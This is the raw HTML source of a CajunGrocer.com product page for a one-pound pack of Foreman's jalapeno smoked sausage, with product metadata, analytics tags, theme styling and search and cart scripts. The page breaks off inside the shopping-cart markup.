

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/fresh-foods/foremans-jalapeno-smoked-sausage-1lb
body_size: 20309
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Foreman's Jalapeno Smoked Sausage 1 lb - 829056712060</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Foreman's Jalapeno Smoked Sausage 1 lb - 829056712060 - Sausage (Fresh) - Foreman's Jalapeno Smoked Sausage 1 lb Delicious Louisiana smoked sausage with great jalapeno flavor." />
<meta name="keywords" content="foreman's jalapeno smoked sausage 1 lb, 829056712060, sausage (fresh)" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Foreman's Jalapeno Smoked Sausage 1 lb - 829056712060"/>
<meta property="og:url" content="https://www.cajungrocer.com/fresh-foods/foremans-jalapeno-smoked-sausage-1lb"/>
<meta property="og:price:amount" content="6.81"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="829056712060"/>
<meta property="product:price:amount" content="6.81"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="out of stock"/>
<meta property="og:price:standard_amount" content="8.49"/>
<meta property="og:availability" content="out of stock"/>
<meta property="og:upc" content="829056712060"/>
<meta property="og:brand" content="Foreman's"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Foremans-Jalapeno-Smoked-Sausage-1lb-1024x1024.jpg"/>
<meta property="og:description" content="Foreman's Jalapeno Smoked Sausage 1 lb - 829056712060 - Sausage (Fresh) - Foreman's Jalapeno Smoked Sausage 1 lb Delicious Louisiana smoked sausage with great jalapeno flavor."/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/fresh-foods","name":"Fresh Foods"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.cajungrocer.com\/fresh-foods\/foremans-jalapeno-smoked-sausage-1lb","name":"Foreman's Jalapeno Smoked Sausage 1 lb"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/fresh-foods\/foremans-jalapeno-smoked-sausage-1lb","name":"Foreman's Jalapeno Smoked Sausage 1 lb - 829056712060","category":"Home \u00bb Fresh Foods \u00bb Foreman's Jalapeno Smoked Sausage 1 lb","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Foremans-Jalapeno-Smoked-Sausage-1lb-350x350.jpg","model":"829056712060","sku":"829056712060","gtin12":"829056712060","gtin":"829056712060","description":"Foreman's Jalapeno Smoked Sausage 1 lb - 829056712060 - Sausage (Fresh) - Foreman's Jalapeno Smoked Sausage 1 lb Delicious Louisiana smoked sausage with great jalapeno flavor.","manufacturer":"Foreman's","brand":{"@type":"Brand","name":"Foreman's"},"offers":{"name":"Foreman's Jalapeno Smoked Sausage 1 lb - 829056712060","url":"https:\/\/www.cajungrocer.com\/fresh-foods\/foremans-jalapeno-smoked-sausage-1lb","price":6.81,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-19","category":"Home &raquo; Fresh Foods &raquo; Foreman's Jalapeno Smoked Sausage 1 lb","availability":"OutOfStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/fresh-foods/foremans-jalapeno-smoked-sausage-1lb" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
